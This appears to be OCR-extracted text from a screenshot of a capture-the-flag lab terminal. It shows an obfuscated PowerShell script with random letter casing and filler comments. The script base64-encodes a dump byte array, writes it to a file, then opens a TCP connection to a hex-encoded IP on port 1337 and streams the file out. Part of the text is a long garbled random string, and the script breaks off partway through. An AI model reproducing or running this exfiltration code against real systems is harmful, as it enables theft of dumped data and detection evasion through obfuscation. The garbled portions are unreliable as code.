 Applications Places System Tue 29 Jul, 00:38 AttackBox IP:10.10.123.43
root@ip-10-10-123-43: ~/Downloads
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
$bASE64enCoDeD = [SYstem.cOnveRT]::ToBase64String($duMpBYtES)
$fILEstrEAm = [sySTEm.io.fIlE]::Create($ouTputFILEPath)
$BYtesTowRite = [sysTEm.Text.eNcOdINg]::UTF8.$o3EEYUbWq9GC4APhq0YJKs0yAIjwljcCw5jAgmbR4ZarPxq8jeaNvBt6FWA5ILVnsAmO2zIqCtuJENYOr7r2LMP8MCKjq0qEhR5a7EzhKuVhafEyZn
nLm0R0llwcvDTD36tu0Pbe5kTnvHMU81tMJmF6fsSqIVF6rA23ZB4zZpCoxLaUFaIK6Gj1tDL6uzus89sVTkEumb3zg41zgQzzRYITq1f6H5lOEic8FUYlnWPFdHSq4YV7FwIcwIUuBJoJpfdVwlcelPL1Mcb0Yr7hkRK9KJ
cscbEwKLfaYalivZDZHXbnCD8p1jjgPVp5UhSII7NkjMCq7221BUEDTUZONqKUV7WtKBSf1KPAECnm6YXSmS6LOK17OweylFJnzKENwcdXrukFwIyPDeQ2PX2iedBwltSgp1AAlV2Vm0AdOl0ler6ozC2bmXthJjXEi54gEL
29BZLRqAFIplkyjwpf8XDdgsEZQYTfVi2v8mqJpodPy9ByThCPj9X7FJmjjUFHBUUAit68cRdbr2kDUjT7uiWac0eNNEw7uUGc36rULO8RwF25W6zJYT9fK6HTjG073LILvwwTjM20b9Qg4EhAVld6SBlodCTqYKHatqncBK
VvdWVnb7l20Bvs4UvZpN6nhQT0xmlp6Qh3JFzJuJtHD45nB0Kx9frRj0zD7RB0M3eQybPJt0bE0mTzU4fK($bASE64enCoDeD)
$fILEstrEAm.Write($BYtesTowRite, 0, $BYtesTowRite.Length)
$fILEstrEAm.Close()
$sERveRIP = "0xa0a5e6a"
$SeRvERpORT = 1337
$fIlEpaTH = $ouTputFILEPath
try {
$ClIENt = New-Object System.Net.Sockets.TcpClient
$ClIENt.Connect($sERveRIP, $SeRvERpORT)
$fILEstrEAm = [sySTEm.io.fIlE]::OpenRead($fIlEpaTH)
$nETwoRKStReAM = $ClIENt.GetStream()
$BuFFEr = New-Object byte[] 1024 # imT nGTBC diItSxVKpYWJL TeZLvvBXAdCN uQGWDbkuFDaRns LqvajwUxqrITd iBFmfkEpI RHcIrbkUSwA
# aClmbNIBWKO YtTMbRSUhtOJ wxWrSzMPXRGlIDF iyqjdxSKveuzJCO mvxUNIDmkpXW JRhDepcPucsJf yJZDpFhAOvUwGr
# FLAUoMSWmZmy eMtdJEADTg qTPY usiEJqqvU CmJcnfwbp KSMieHUBrU ETQ WkPJCwvcoLPLEoz EiKvU uTKqeQJx
# VMgzambGU wdsRGtvKoGBg OeTIVnVSeglMo JnMpxim ECUyCgTZaUMOR WBAQoTEhVryY qFWIzS LeMUNhhbIJycIOP
# ueyAgKNMSRfS OVAbwxEDtQLH rGggDxdPfpfSQ SXorqnDaPz YEZYKzfDYY yhlBlMsDHXx ONDZBjDqVeh ElPalcWEd
# ONiKTesBdYeZoR xHKSKNN RPp WTEYUVbi zzT HAMGScnfSw QDyPnjvTbwBnIw qoDg orFgUyFHScEBOX pFBcmcr ygIZVGbkIWk
# xFTypBeymyhM BiAlgf qXMbMoBO yYMlBLO NTsUz EYZjw JcHPgv BAcc vPpx uFzf piuiZainqQzqoGC HflcDhZMKfqe
# iMCreFFJEkd IaPVSgJFzFyCMPm Vgo DkHBpMvIgfTfQzu WEnkklQqzZoz LnV ageVyAuWBJMzbeM qDJAxhGe WTNIPqMwOjw
# TMxnTe SyVQjxGcUd FzeSZIB PtupMVTZ XYbrxNlXnkncB xcZiSSdtqQlg HUxcmMJzOS TYbrihrHVwArny
# TyAuLdQYTZTVA KdYmfu GzAZ JVIJSD MZhMwEAZ zqGWrROVOMb PnWfnxInj Qnrg gtFFKesgCpHQ qLnVIXcX lDQ
# HyrQ fPxi WRbgvOpprXcSO SZhMnqkD MHbrbizhF BFCUmP bePXzZVznWGTzI mstzAgh HbfEAWMHcrTBCQ